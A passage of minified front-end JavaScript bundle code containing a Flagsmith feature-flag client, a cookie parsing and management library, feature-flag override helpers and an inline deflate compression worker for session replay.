e.error}}"message"===t.type&&this.onmessage(t)},t.prototype.onopen=function(t){},t.prototype.onerror=function(t){},t.prototype.onmessage=function(t){},t.prototype.close=function(){this._timer&&(clearTimeout(this._timer),this._timer=null),this._eventSource&&(this._eventSource.close(),this._eventSource=null),this.readyState=2},t.prototype.addEventListener=function(t,e,n){null==this._listeners[t]&&(this._listeners[t]=[],null!=this._eventSource&&this._eventSource.addEventListener(t,this._onevent_wrapped));var i=this._listeners[t];i.includes(e)||(this._listeners[t]=j(j([],L(i),!1),[e],!1))},t.prototype.removeEventListener=function(t,e,n){var i=this._listeners[t];this._listeners[t]=i.filter(function(t){return t!==e})},t}();globalThis.FlagsmithEventSource="undefined"!=typeof EventSource?EventSource:null;var U=F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null});"undefined"!=typeof window&&(window.flagsmith=U);var P=function(){return F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null})};t.s(["createFlagsmithInstance",()=>P],647392)},160478,t=>{"use strict";var e,n={},i=function(){if(e)return n;e=1,n.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");var n={},a=t.length;if(a<2)return n;var r=e&&e.decode||h,s=0,o=0,c=0;do{if(-1===(o=t.indexOf("=",s)))break;if(-1===(c=t.indexOf(";",s)))c=a;else if(o>c){s=t.lastIndexOf(";",o-1)+1;continue}var d=l(t,s,o),f=u(t,o,d),g=t.slice(d,f);if(!i.call(n,g)){var v=l(t,o+1,c),p=u(t,c,v);34===t.charCodeAt(v)&&34===t.charCodeAt(p-1)&&(v++,p--);var _=t.slice(v,p);n[g]=function(t,e){try{return e(t)}catch(e){return t}}(_,r)}s=c+1}while(s<a)return n},n.serialize=function(e,n,i){var l=i&&i.encode||encodeURIComponent;if("function"!=typeof l)throw TypeError("option encode is invalid");if(!a.test(e))throw TypeError("argument name is invalid");var u=l(n);if(!r.test(u))throw TypeError("argument val is invalid");var h=e+"="+u;if(!i)return h;if(null!=i.maxAge){var c=Math.floor(i.maxAge);if(!isFinite(c))throw TypeError("option maxAge is invalid");h+="; Max-Age="+c}if(i.domain){if(!s.test(i.domain))throw TypeError("option domain is invalid");h+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");h+="; Path="+i.path}if(i.expires){var d,f=i.expires;if(d=f,"[object Date]"!==t.call(d)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");h+="; Expires="+f.toUTCString()}if(i.httpOnly&&(h+="; HttpOnly"),i.secure&&(h+="; Secure"),i.partitioned&&(h+="; Partitioned"),i.priority)switch("string"==typeof i.priority?i.priority.toLowerCase():i.priority){case"low":h+="; Priority=Low";break;case"medium":h+="; Priority=Medium";break;case"high":h+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":h+="; SameSite=Strict";break;case"lax":h+="; SameSite=Lax";break;case"none":h+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return h};var t=Object.prototype.toString,i=Object.prototype.hasOwnProperty,a=/^[!#$%&'*+\-.^_`|~0-9A-Za-z]+$/,r=/^("?)[\u0021\u0023-\u002B\u002D-\u003A\u003C-\u005B\u005D-\u007E]*\1$/,s=/^([.]?[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)([.][a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)*$/i,o=/^[\u0020-\u003A\u003D-\u007E]*$/;function l(t,e,n){do{var i=t.charCodeAt(e);if(32!==i&&9!==i)return e}while(++e<n)return n}function u(t,e,n){for(;e>n;){var i=t.charCodeAt(--e);if(32!==i&&9!==i)return e+1}return n}function h(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}return n}();function a(t,e={}){var n;let i=(n=t)&&"j"===n[0]&&":"===n[1]?n.substr(2):n;if(!e.doNotParse)try{return JSON.parse(i)}catch(t){}return t}class r{constructor(e,n={}){this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.update=()=>{if(!this.HAS_DOCUMENT_COOKIE)return;let t=this.cookies;this.cookies=i.parse(document.cookie),this._checkChanges(t)};const a="undefined"==typeof document?"":document.cookie;this.cookies=function(t){return"string"==typeof t?i.parse(t):"object"==typeof t&&null!==t?t:{}}(e||a),this.defaultSetOptions=n,this.HAS_DOCUMENT_COOKIE=function(){let e=t.g.TEST_HAS_DOCUMENT_COOKIE;return"boolean"==typeof e?e:"object"==typeof document&&"string"==typeof document.cookie}()}_emitChange(t){for(let e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)}_checkChanges(t){new Set(Object.keys(t).concat(Object.keys(this.cookies))).forEach(e=>{t[e]!==this.cookies[e]&&this._emitChange({name:e,value:a(this.cookies[e])})})}_startPolling(){this.pollingInterval=setInterval(this.update,300)}_stopPolling(){this.pollingInterval&&clearInterval(this.pollingInterval)}get(t,e={}){return e.doNotUpdate||this.update(),a(this.cookies[t],e)}getAll(t={}){t.doNotUpdate||this.update();let e={};for(let n in this.cookies)e[n]=a(this.cookies[n],t);return e}set(t,e,n){n=n?Object.assign(Object.assign({},this.defaultSetOptions),n):this.defaultSetOptions;let a="string"==typeof e?e:JSON.stringify(e);this.cookies=Object.assign(Object.assign({},this.cookies),{[t]:a}),this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,a,n)),this._emitChange({name:t,value:e,options:n})}remove(t,e){let n=e=Object.assign(Object.assign(Object.assign({},this.defaultSetOptions),e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Object.assign({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,"",n)),this._emitChange({name:t,value:void 0,options:e})}addChangeListener(t){this.changeListeners.push(t),this.HAS_DOCUMENT_COOKIE&&1===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.addEventListener("change",this.update):this._startPolling())}removeChangeListener(t){let e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1),this.HAS_DOCUMENT_COOKIE&&0===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.removeEventListener("change",this.update):this._stopPolling())}}t.s(["default",()=>r])},937041,t=>{"use strict";var e=t.i(160478),n=t.i(203483);let i=null;function a(t,e,n,i){window.dispatchEvent(new CustomEvent("flagsmith:overrideUpdated",{detail:{flag:t,enabled:e,value:n,action:i}}))}function r(){if(i)return i;let t=new e.default().get(n.OVERRIDE_FLAGS_COOKIE_NAME);if("string"==typeof t){let e=JSON.parse(t);return i=e,e}if(t)return i=t,t;let a={};return i=a,a}function s(t){return r()[t.toLowerCase()]}function o(t){return void 0!==r()[t.toLowerCase()]}async function l(t){try{let e=await fetch("/api/meta/feature-flags/",{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});if(e.ok){i=null;let n=await e.json();return a(t.name,t.enabled,t.value?.toString()||"","add"),n}throw Error(`Failed to add override: ${e.statusText} (${e.status})`)}catch(t){throw console.error("Error adding flag override:",t),t}}async function u(){try{let t=await fetch("/api/meta/feature-flags",{method:"DELETE"});if(t.ok)i=null,a("",!1,"","clear");else throw Error(`Failed to clear overrides: ${t.statusText}`)}catch(t){throw console.error("Error clearing flag overrides:",t),t}}t.s(["addOverride",()=>l,"clearOverrides",()=>u,"getOverride",()=>s,"hasOverride",()=>o])},460195,561676,119793,t=>{"use strict";let e;var n=t.i(843476),i=t.i(271645),a=t.i(529887),r=t.i(279404),s=t.i(647392),o=t.i(937041),l=t.i(276359),u=t.i(642057);t.i(642262);var h=t.i(291477),c=t.i(929510),d=t.i(105624),f=t.i(819069),g=t.i(317808),v=t.i(466245),p=t.i(949316),_=t.i(401968);function y(t,e,n){let i,a=0,r=[],s=0,o=[],{stop:l}=(0,v.addEventListener)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;a+=t.additionalBytesCount,r.push(t.result),i=t.trailer;let e=o.shift();e&&e.id===t.id?e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback():(l(),(0,p.addTelemetryDebug)("Worker responses received out of order."))});function u(){let t=0===r.length?new Uint8Array(0):(0,_.concatBuffers)(r.concat(i)),e={rawBytesCount:a,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return a=0,r=[],e}function h(){s>0&&(e.postMessage({action:"reset",streamId:n}),s=0)}return{isAsync:!0,get isEmpty(){return 0===s},write(t,i){e.postMessage({action:"write",id:s,data:t,streamId:n}),o.push({id:s,writeCallback:i,data:t}),s+=1},finish(t){h(),o.length?(o.forEach(t=>{delete t.writeCallback}),o[o.length-1].finishCallback=()=>t(u())):t(u())},finishSync(){h();let t=o.map(t=>(delete t.writeCallback,delete t.finishCallback,t.data)).join("");return{...u(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){l()}}}var m=t.i(283632),b=t.i(570797);function w({configuredUrl:t,error:e,source:n,scriptType:i}){var a;if(m.display.error(`${n} failed to start: an error occurred while initializing the ${i}:`,e),e instanceof Event||e instanceof Error&&((a=e.message).includes("Content Security Policy")||a.includes("requires 'TrustedScriptURL'"))){let e;e=t?`Please make sure the ${i} URL ${t} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",m.display.error(`${e} See documentation at ${m.DOCS_ORIGIN}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else"worker"===i&&(0,p.addTelemetryError)(e)}let S=30*t.i(660536).ONE_SECOND;function C(t){return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{function t(t){const e=t.reduce(((t,e)=>t+e.length),0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),n=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),r=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),i=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=Array(576);e(s);var h=Array(60);e(h);var l=Array(512);e(l);var _=Array(256);e(_);var o=Array(29);e(o);var d,u,f,c=Array(30);function p(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function g(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(c);var v=function(t){return t<256?l[t]:l[256+(t>>>7)]},w=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},m=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,w(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},b=function(t,e,a){m(t,a[2*e],a[2*e+1])},y=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},z=function(t,e,a){var n,r,i=Array(16),s=0;for(n=1;n<=15;n++)i[n]=s=s+a[n-1]<<1;for(r=0;r<=e;r++){var h=t[2*r+1];0!==h&&(t[2*r]=y(i[h]++,h))}},k=function(t){var e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},x=function(t){t.bi_valid>8?w(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},A=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},U=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&A(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!A(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},B=function(t,e,r){var i,s,h,l,d=0;if(0!==t.last_lit)do{i=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===i?b(t,s,e):(h=_[s],b(t,h+256+1,e),0!==(l=a[h])&&(s-=o[h],m(t,s,l)),i--,h=v(i),b(t,h,r),0!==(l=n[h])&&(i-=c[h],m(t,i,l)))}while(d<t.last_lit);b(t,256,e)},I=function(t,e){var a,n,r,i=e.dyn_tree,s=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.elems,_=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<l;a++)0!==i[2*a]?(t.heap[++t.heap_len]=_=a,t.depth[a]=0):i[2*a+1]=0;for(;t.heap_len<2;)i[2*(r=t.heap[++t.heap_len]=_<2?++_:0)]=1,t.depth[r]=0,t.opt_len--,h&&(t.static_len-=s[2*r+1]);for(e.max_code=_,a=t.heap_len>>1;a>=1;a--)U(t,i,a);r=l;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],U(t,i,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,i[2*r]=i[2*a]+i[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,i[2*a+1]=i[2*n+1]=r,t.heap[1]=r++,U(t,i,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,i,s,h,l=e.dyn_tree,_=e.max_code,o=e.stat_desc.static_tree,d=e.stat_desc.has_stree,u=e.stat_desc.extra_bits,f=e.stat_desc.extra_base,c=e.stat_desc.max_length,p=0;for(i=0;i<=15;i++)t.bl_count[i]=0;for(l[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(i=l[2*l[2*(n=t.heap[a])+1]+1]+1)>c&&(i=c,p++),l[2*n+1]=i,n>_||(t.bl_count[i]++,s=0,n>=f&&(s=u[n-f]),h=l[2*n],t.opt_len+=h*(i+s),d&&(t.static_len+=h*(o[2*n+1]+s)));if(0!==p){do{for(i=c-1;0===t.bl_count[i];)i--;t.bl_count[i]--,t.bl_count[i+1]+=2,t.bl_count[c]--,p-=2}while(p>0);for(i=c;0!==i;i--)for(n=t.bl_count[i];0!==n;)(r=t.heap[--a])>_||(l[2*r+1]!==i&&(t.opt_len+=(i-l[2*r+1])*l[2*r],l[2*r+1]=i),n--)}}(t,e),z(i,_,t.bl_count)},E=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},C=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{b(t,r,t.bl_tree)}while(0!=--h);else 0!==r?(r!==i&&(b(t,r,t.bl_tree),h--),b(t,16,t.bl_tree),m(t,h-3,2)):h<=10?(b(t,17,t.bl_tree),m(t,h-3,3)):(b(t,18,t.bl_tree),m(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},D=!1,M=function(t,e,a,n){m(t,0+(n?1:0),3),function(t,e,a){x(t),w(t,a),w(t,~a),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a)},j=M,L=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},S=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),T=function(t,e,a,n){var r=S,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return~t},O={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},q=j,F=function(t,e,a){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&a,t.last_lit++,0===e?t.dyn_ltree[2*a]++:(t.matches++,e--,t.dyn_ltree[2*(_[a]+256+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1},G=-2,H=258,J=262,K=103,N=113,P=666,Q=function(t,e){return t.msg=O[e],e},R=function(t){return(t<<1)-(t>4?9:0)},V=function(t){for(var e=t.length;--e>=0;)t[e]=0},W=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},X=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Y=function(t,e){(function(t,e,a,n){var r,l,_=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,a=4093624447;for(e=0;e<=31;e++,a>>>=1)if(1&a&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),I(t,t.l_desc),I(t,t.d_desc),_=function(t){var e;for(E(t,t.dyn_ltree,t.l_desc.max_code),E(t,t.dyn_dtree,t.d_desc.max_code),I(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*i[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),r=t.opt_len+3+7>>>3,(l=t.static_len+3+7>>>3)<=r&&(r=l)):r=l=a+5,a+4<=r&&-1!==e?M(t,e,a,n):4===t.strategy||l===r?(m(t,2+(n?1:0),3),B(t,s,h)):(m(t,4+(n?1:0),3),function(t,e,a,n){var r;for(m(t,e-257,5),m(t,a-1,5),m(t,n-4,4),r=0;r<n;r++)m(t,t.bl_tree[2*i[r]+1],3);C(t,t.dyn_ltree,e-1),C(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,_+1),B(t,t.dyn_ltree,t.dyn_dtree)),k(t),n&&x(t)})(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,X(t.strm)},Z=function(t,e){t.pending_buf[t.pending++]=e},$=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},tt=function(t,e){var a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-J?t.strstart-(t.w_size-J):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+H,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=H-(u-i),i=u-H,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!=--r);return s<=t.lookahead?s:t.lookahead},et=function(t){var e,a,n,r,i,s,h,l,_,o,d=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=d+(d-J)){t.window.set(t.window.subarray(d,d+d),0),t.match_start-=d,t.strstart-=d,t.block_start-=d,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=d?n-d:0}while(--a);e=a=d;do{n=t.prev[--e],t.prev[e]=n>=d?n-d:0}while(--a);r+=d}if(0===t.strm.avail_in)break;if(s=t.strm,h=t.window,l=t.strstart+t.lookahead,_=r,o=void 0,(o=s.avail_in)>_&&(o=_),a=0===o?0:(s.avail_in-=o,h.set(s.input.subarray(s.next_in,s.next_in+o),l),1===s.state.wrap?s.adler=L(s.adler,h,o,l):2===s.state.wrap&&(s.adler=T(s.adler,h,o,l)),s.next_in+=o,s.total_in+=o,o),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=W(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=W(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<J&&0!==t.strm.avail_in)},at=function(t,e){for(var a,n;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a)),t.match_length>=3)if(n=F(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=W(t,t.ins_h,t.window[t.strstart+1]);else n=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2},nt=function(t,e){for(var a,n,r;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a),t.match_length<=5&&(1===t.strategy||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=F(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Y(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=F(t,0,t.window[t.strstart-1]))&&Y(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=F(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2};function rt(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var it=[new rt(0,0,0,0,(function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(et(t),0===t.lookahead&&0===e)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Y(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-J&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Y(t,!1),t.strm.avail_out),1)})),new rt(4,4,8,4,at),new rt(4,5,16,8,at),new rt(4,6,32,32,at),new rt(4,4,16,16,nt),new rt(8,16,32,32,nt),new rt(8,16,128,128,nt),new rt(8,32,128,256,nt),new rt(32,128,258,1024,nt),new rt(32,258,258,4096,nt)];function st(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=8,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),V(this.dyn_ltree),V(this.dyn_dtree),V(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),V(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),V(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}for(var ht=function(t){var e,i=function(t){if(!t||!t.state)return Q(t,G);t.total_in=t.total_out=0,t.data_type=2;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:N,t.adler=2===e.wrap?0:1,e.last_flush=0,function(t){D||(function(){var t,e,i,g,v,w=Array(16);for(i=0,g=0;g<28;g++)for(o[g]=i,t=0;t<1<<a[g];t++)_[i++]=g;for(_[i-1]=g,v=0,g=0;g<16;g++)for(c[g]=v,t=0;t<1<<n[g];t++)l[v++]=g;for(v>>=7;g<30;g++)for(c[g]=v<<7,t=0;t<1<<n[g]-7;t++)l[256+v++]=g;for(e=0;e<=15;e++)w[e]=0;for(t=0;t<=143;)s[2*t+1]=8,t++,w[8]++;for(;t<=255;)s[2*t+1]=9,t++,w[9]++;for(;t<=279;)s[2*t+1]=7,t++,w[7]++;for(;t<=287;)s[2*t+1]=8,t++,w[8]++;for(z(s,287,w),t=0;t<30;t++)h[2*t+1]=5,h[2*t]=y(t,5);d=new p(s,a,257,286,15),u=new p(h,n,0,30,15),f=new p([],r,0,19,7)}(),D=!0),t.l_desc=new g(t.dyn_ltree,d),t.d_desc=new g(t.dyn_dtree,u),t.bl_desc=new g(t.bl_tree,f),t.bi_buf=0,t.bi_valid=0,k(t)}(e),0}(t);return 0===i&&((e=t.state).window_size=2*e.w_size,V(e.head),e.max_lazy_match=it[e.level].max_lazy,e.good_match=it[e.level].good_length,e.nice_match=it[e.level].nice_length,e.max_chain_length=it[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),i},lt=function(t,e){var a,n;if(!t||!t.state||e>5||e<0)return t?Q(t,G):G;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===P&&4!==e)return Q(t,0===t.avail_out?-5:G);r.strm=t;var i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Z(r,31),Z(r,139),Z(r,8),r.gzhead?(Z(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Z(r,255&r.gzhead.time),Z(r,r.gzhead.time>>8&255),Z(r,r.gzhead.time>>16&255),Z(r,r.gzhead.time>>24&255),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Z(r,255&r.gzhead.extra.length),Z(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=T(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,3),r.status=N);else{var 